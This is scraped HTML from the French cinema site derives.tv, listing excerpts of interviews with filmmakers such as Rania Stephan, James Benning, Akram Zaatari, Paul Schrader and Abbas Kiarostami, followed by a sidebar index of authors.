                <div class="td-excerpt">
                    

Rencontre avec Rania Stephan, réalisatrice demeurant à Beyrouth, invitée à présenter son film Les trois disparitions de Soad Hosni  au FIDMarseille 2011. La matière première de cet entretien est un enregistrement sonore ensuite retranscrit pour la publication. 

Dans un premier temps, je voulais savoir ce qui t&#039;avait amené...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/propos-de-arnaud-des-pallieres/"  rel="bookmark" class="td-image-wrap " title="Propos de Arnaud Des Pallières" ><img class="entry-thumb" src="" alt="adieu.jpg" title="Propos de Arnaud Des Pallières" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2007/08/jpg_adieu-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/propos-de-arnaud-des-pallieres/"  rel="bookmark" title="Propos de Arnaud Des Pallières">Propos de Arnaud Des Pallières</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    1.

Le montage du film s&#039;est déroulé sur dix mois. Je ne pouvais pas être tout le temps le même sur une telle période. Le film est tributaire de ça. C&#039;est un corps qui monte. Il y a là quelque chose d&#039;organique. Au bout d&#039;un moment, les mains vont plus...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/le-cinema-nexiste-pas-en-dehors-du-monde-entretien-avec-james-benning/"  rel="bookmark" class="td-image-wrap " title="Le cinéma n&rsquo;existe pas en dehors du monde. Entretien avec James Benning" ><img class="entry-thumb" src="" alt="" title="Le cinéma n&rsquo;existe pas en dehors du monde. Entretien avec James Benning" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/10/landcape2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-cinema-nexiste-pas-en-dehors-du-monde-entretien-avec-james-benning/"  rel="bookmark" title="Le cinéma n&rsquo;existe pas en dehors du monde. Entretien avec James Benning">Le cinéma n&rsquo;existe pas en dehors du monde. Entretien avec James Benning</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Entretien avec James Benning, 2024                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/la-voix-des-sans-voix-fragments-de-lhistoire-politique-au-burkina-faso/"  rel="bookmark" class="td-image-wrap " title="La voix des sans-voix. Fragments de l’histoire politique au Burkina Faso." ><img class="entry-thumb" src="" alt="" title="La voix des sans-voix. Fragments de l’histoire politique au Burkina Faso." data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/07/HEROS_NAT_CP-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/la-voix-des-sans-voix-fragments-de-lhistoire-politique-au-burkina-faso/"  rel="bookmark" title="La voix des sans-voix. Fragments de l’histoire politique au Burkina Faso.">La voix des sans-voix. Fragments de l’histoire politique au Burkina Faso.</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Cinéaste et artiste plasticienne, Frédérique Lagny vient de terminer un projet en trois parties – Manifeste – autour du soulèvement populaire qui s’est déroulé au Burkina Faso en octobre 2014. Elle s’entretient ici avec la philosophe Vanessa Brito dans un échange réalisé par mél pendant la période du confinement visant...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-akram-zaatari/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Akram Zaatari" ><img class="entry-thumb" src="" alt="" title="Entretien avec Akram Zaatari" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2016/01/akramzaatari-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-akram-zaatari/"  rel="bookmark" title="Entretien avec Akram Zaatari">Entretien avec Akram Zaatari</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

Akram Zaatari réside à Beyrouth (Liban).
 Cet entretien a été réalisé à partir d’échanges par mails et a été publié dans le second numéro de la revue Dérives (printemps 2010).




Nous aimerions commencer l’entretien par aborder votre parcours et ce qui vous a amené à faire du cinéma et de...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-alfred-hitchcock/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Alfred Hitchcock" ><img class="entry-thumb" src="" alt="" title="Entretien avec Alfred Hitchcock" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/09/arton1155-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-alfred-hitchcock/"  rel="bookmark" title="Entretien avec Alfred Hitchcock">Entretien avec Alfred Hitchcock</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    











                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/le-collectionneur-et-son-film/"  rel="bookmark" class="td-image-wrap " title="Le collectionneur et son film" ><img class="entry-thumb" src="" alt="" title="Le collectionneur et son film" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/07/Illustration-6-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-collectionneur-et-son-film/"  rel="bookmark" title="Le collectionneur et son film">Le collectionneur et son film</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Entretien avec Noah Teichner par Jacopo Rasmi, 2023                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/resilience-de-lhistoire-le-cinema-de-paz-corona/"  rel="bookmark" class="td-image-wrap " title="Résilience de l’Histoire. Le cinéma de Paz Corona" ><img class="entry-thumb" src="" alt="" title="Résilience de l’Histoire. Le cinéma de Paz Corona" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/10/Santiago_Paz_Corona87561839_2818240918259226_4125028861870080000_o-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/resilience-de-lhistoire-le-cinema-de-paz-corona/"  rel="bookmark" title="Résilience de l’Histoire. Le cinéma de Paz Corona">Résilience de l’Histoire. Le cinéma de Paz Corona</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Entretien entre Pascale Cassagnau et Paz Corona, autour de l’exposition Lo Que Vi, 2022                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-pierre-lhomme/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Pierre Lhomme" ><img class="entry-thumb" src="" alt="" title="Entretien avec Pierre Lhomme" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/09/PIERRE-LHOMME-4-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-pierre-lhomme/"  rel="bookmark" title="Entretien avec Pierre Lhomme">Entretien avec Pierre Lhomme</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    1974                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/l-art-doit-decrire-la-vie/"  rel="bookmark" class="td-image-wrap " title="l&rsquo;art doit décrire la vie intérieure" ><img class="entry-thumb" src="" alt="" title="l&rsquo;art doit décrire la vie intérieure" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2012/05/dreyer-sur-le-tournage-dordet-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/l-art-doit-decrire-la-vie/"  rel="bookmark" title="l&rsquo;art doit décrire la vie intérieure">l&rsquo;art doit décrire la vie intérieure</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/etant-donnes-une-theologie-de-la/"  rel="bookmark" class="td-image-wrap " title="Etant Donnés &#8211; Une théologie de la forme" ><img class="entry-thumb" src="" alt="etant_donnes.jpg" title="Etant Donnés &#8211; Une théologie de la forme" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2007/08/jpg_etant_donnes-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/etant-donnes-une-theologie-de-la/"  rel="bookmark" title="Etant Donnés &#8211; Une théologie de la forme">Etant Donnés &#8211; Une théologie de la forme</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Yvan Etienne : Etant Donnés, de par votre nom et l&#039;orthographe de celui-ci vous faites référence à l&#039; œuvre de Marcel Duchamp: quel est pour vous le lien qui existe entre le contenu de cette œuvre et votre travail ?
ETANT DONNÉS : Nous avons choisi le nom d&#039;Etant donnés...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-paul-schrader/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Paul Schrader" ><img class="entry-thumb" src="" alt="" title="Entretien avec Paul Schrader" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/04/scenariste-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-paul-schrader/"  rel="bookmark" title="Entretien avec Paul Schrader">Entretien avec Paul Schrader</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                                    


Entretien initialement paru dans &quot;Les Scénaristes»&quot; (collectif), Cinématographe, n° 53, 1979
Merci à Jean-Marie Bénard
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-kiju-yoshida/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Kijū Yoshida" ><img class="entry-thumb" src="" alt="" title="Entretien avec Kijū Yoshida" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/12/yoshida-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-kiju-yoshida/"  rel="bookmark" title="Entretien avec Kijū Yoshida">Entretien avec Kijū Yoshida</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Propos recueillis par Julien Pichené & Laurent Devanne, 2003                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/du-cinema-direct-un-perpetuel-jeu/"  rel="bookmark" class="td-image-wrap " title="Du cinéma direct : « un perpétuel jeu d&rsquo;intrigues »" ><img class="entry-thumb" src="" alt="" title="Du cinéma direct : « un perpétuel jeu d&rsquo;intrigues »" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2012/04/arton737-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/du-cinema-direct-un-perpetuel-jeu/"  rel="bookmark" title="Du cinéma direct : « un perpétuel jeu d&rsquo;intrigues »">Du cinéma direct : « un perpétuel jeu d&rsquo;intrigues »</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

Il y a tout un jeu d&#039;intrigues qui se déroulent en même temps. Au début il est très difficile de comprendre ce qui se passe. La tâche a été malgré tout simplifiée par le fait que nous savions que les choses tournaient autour de Joe. Nous avions compris aussi...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/propos-d-alain-cavalier/"  rel="bookmark" class="td-image-wrap " title="Propos d&rsquo;Alain Cavalier" ><img class="entry-thumb" src="" alt="" title="Propos d&rsquo;Alain Cavalier" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2007/07/arton62-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/propos-d-alain-cavalier/"  rel="bookmark" title="Propos d&rsquo;Alain Cavalier">Propos d&rsquo;Alain Cavalier</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

Que filmer ?

J&#039;en suis arrivé peu à peu à ne filmer qu&#039;au plus près de mon expérience.
Aujourd&#039;hui je sais qu&#039;un homme est fait de peu de matière, donc je filme avec peu de moyens. J&#039;ai abandonné tout luxe. Le cinéma est devenu pauvre, je l&#039;ai suivi.
Je filme mal les...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-joris-ivens/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Joris Ivens" ><img class="entry-thumb" src="" alt="" title="Entretien avec Joris Ivens" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/09/IS173-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-joris-ivens/"  rel="bookmark" title="Entretien avec Joris Ivens">Entretien avec Joris Ivens</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    1964                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-antoine-bonfanti/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Antoine Bonfanti" ><img class="entry-thumb" src="" alt="" title="Entretien avec Antoine Bonfanti" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/09/BONFANTI-2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-antoine-bonfanti/"  rel="bookmark" title="Entretien avec Antoine Bonfanti">Entretien avec Antoine Bonfanti</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Propos recueillis par Jacqueline Lajeunesse et André Cornand, 1974                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/elise-ou-la-vraie-vie-1970-104-une-histoire-de-france/"  rel="bookmark" class="td-image-wrap " title="Elise ou la vraie vie (1970, 104’), une histoire de France" ><img class="entry-thumb" src="" alt="" title="Elise ou la vraie vie (1970, 104’), une histoire de France" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/09/Elise-ou-la-vraie-vie-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/elise-ou-la-vraie-vie-1970-104-une-histoire-de-france/"  rel="bookmark" title="Elise ou la vraie vie (1970, 104’), une histoire de France">Elise ou la vraie vie (1970, 104’), une histoire de France</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Entretien entre Pascale Cassagnau, David Drach et Jean-Gabriel Périot, 2022                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/j-ai-seulement-capte-ce-qui-etait/"  rel="bookmark" class="td-image-wrap " title="J&rsquo;ai seulement capté ce qui était là" ><img class="entry-thumb" src="" alt="" title="J&rsquo;ai seulement capté ce qui était là" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/03/arton878-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/j-ai-seulement-capte-ce-qui-etait/"  rel="bookmark" title="J&rsquo;ai seulement capté ce qui était là">J&rsquo;ai seulement capté ce qui était là</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

A l&#039;automne 2012, une rétrospective de l&#039;oeuvre de la cinéaste japonaise Naomi Kawase était organisée à la Cinémathèque française,
et son film Genpin y était présenté en avant-première. A cette occasion, la réalisatrice avait accordé une interview à l&#039;équipe de Film de culte. Ce printemps, Genpin est édité en dvd...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/propos-de-abbas-kiarostami/"  rel="bookmark" class="td-image-wrap " title="Propos de Abbas Kiarostami" ><img class="entry-thumb" src="" alt="Photographie de Abbas Kiarostami" title="Propos de Abbas Kiarostami" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2007/08/jpg_kiarostami2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/propos-de-abbas-kiarostami/"  rel="bookmark" title="Propos de Abbas Kiarostami">Propos de Abbas Kiarostami</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    La puissance des images

Il m&#039;arrive de penser : comment faire un film où je ne dirais rien ? Si des images peuvent donner une telle force à l&#039;autre pour les interpréter, et tirer un sens que je ne soupçonnais pas, alors il vaut mieux ne rien dire et laisser...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/les-intellectuels-et-le-pouvoir/"  rel="bookmark" class="td-image-wrap " title="Les intellectuels et le pouvoir" ><img class="entry-thumb" src="" alt="" title="Les intellectuels et le pouvoir" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/03/arton875-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/les-intellectuels-et-le-pouvoir/"  rel="bookmark" title="Les intellectuels et le pouvoir">Les intellectuels et le pouvoir</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Conversation entre Gilles Deleuze et Michel Foucault, 1972
Texte initialement publié dans le N° 49 de la revue L'Arc - Autour de Gilles Deleuze - 2e trimestre 1972                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-thierry-garrel/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Thierry Garrel, producteur programmateur de documentaires" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  width="" height="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-thierry-garrel/"  rel="bookmark" title="Entretien avec Thierry Garrel, producteur programmateur de documentaires">Entretien avec Thierry Garrel, producteur programmateur de documentaires</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Texte repris de Passeurs de réel (2/4) : Thierry Garrel, un documentaire sonore de Jean-Baptiste Péretié et Nathalie Battus diffusé sur France Culture dans Sur les docks
Jean-Baptiste Péretié
Thierry Garrel, bonjour. Alors, avant d’entrer dans le vif de notre entretien, j&#039;aimerais vous faire écouter une petite correspondance sonore que nous...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/nostalgia-entretien-avec-andrei-tarkovski/"  rel="bookmark" class="td-image-wrap " title="Nostalgia. Entretien avec Andrei Tarkovski" ><img class="entry-thumb" src="" alt="" title="Nostalgia. Entretien avec Andrei Tarkovski" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/01/tarkovski-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/nostalgia-entretien-avec-andrei-tarkovski/"  rel="bookmark" title="Nostalgia. Entretien avec Andrei Tarkovski">Nostalgia. Entretien avec Andrei Tarkovski</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    



&nbsp;





&nbsp;

                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/critique-de-la-separation/"  rel="bookmark" class="td-image-wrap " title="Critique de la Séparation" ><img class="entry-thumb" src="" alt="" title="Critique de la Séparation" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/01/arton853-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/critique-de-la-separation/"  rel="bookmark" title="Critique de la Séparation">Critique de la Séparation</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Tenter de résumer la filmographie de Lou Castel peut paraître déraisonnable, voire impossible puisqu&#039;en 37 ans et déjà plus de 80 films il trace une ligne qui passe par une diversité de styles, genres, budgets, durées, qui l&#039;ont amené à travailler aux côtés d&#039;acteurs tels que Bibi Andersson, Gian...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/histoire-s-de-yolande-zauberman/"  rel="bookmark" class="td-image-wrap " title="Histoire(s) de Yolande Zauberman" ><img class="entry-thumb" src="" alt="" title="Histoire(s) de Yolande Zauberman" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/01/arton840-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/histoire-s-de-yolande-zauberman/"  rel="bookmark" title="Histoire(s) de Yolande Zauberman">Histoire(s) de Yolande Zauberman</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    ( l’amour )


J’étais enfant à Paris avec mes parents, et ma grand-mère qui ne parlait que yiddish, et que j’adorais.On vivait dans un très grand appartement et je passais mon temps cachée sous le piano…

C’était un ancien appartement d’ambassadeur que mes parents avaient loué. Ils étaient revenus en Pologne après la...                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="226">Ayache&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="296">Benning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Gerima&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
